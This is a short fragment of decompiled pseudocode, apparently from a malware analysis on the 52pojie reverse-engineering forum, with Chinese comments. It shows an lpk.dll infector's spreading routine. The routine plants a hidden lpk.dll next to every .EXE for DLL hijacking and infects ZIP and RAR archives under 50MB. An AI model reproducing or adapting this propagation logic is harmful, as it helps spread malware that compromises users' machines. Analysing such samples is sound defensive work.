 8 lstrcpyW(&String1, &String2);
9 while ( 1 )
0 {
1 if ( !lstrcmpiW(FindFileData.cFileName, L".") || !lstrcmpiW(FindFileData.cFileName, L"..") )// 遍历文件目录
2 goto LABEL_27;
3 if ( FindFileData.dwFileAttributes & 0x10 )
4 break;
5 v2 = PathFindExtensionW(FindFileData.cFileName);
6 lpString2 = v2;
7 if ( v2 )
8 {
9 if ( !lstrcmpiW(v2, L".EXE") ) // 判断.exe文件
0 {
1 lstrcpyW(&String2, &String1);
2 PathAppendW(&String2, L"lpk.dll");
3 if ( GetFileAttributesW(&String2) != -1 )
4 goto LABEL_27;
5 CopyFileW(&Filename, &String2, 1); // 把lpk.dll放到目录下
6 SetFileAttributesW(&String2, 7u);
7 }
8 if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))
9 && !FindFileData.nFileSizeHigh
0 && FindFileData.nFileSizeLow < 0x3200000 )
1 {
2 lstrcpyW(&String2, &String1);
3 PathAppendW(&String2, FindFileData.cFileName);
4 sub_1000142B((int)&String2); // 感染zip/rar的文件
5 }
6 }
7 if ( WaitForSingleObject(hEvent, 0x14u) != 258 )
8 goto LABEL_14;
9 LABEL_27:
吾爱破解论坛
www.52pojie.cn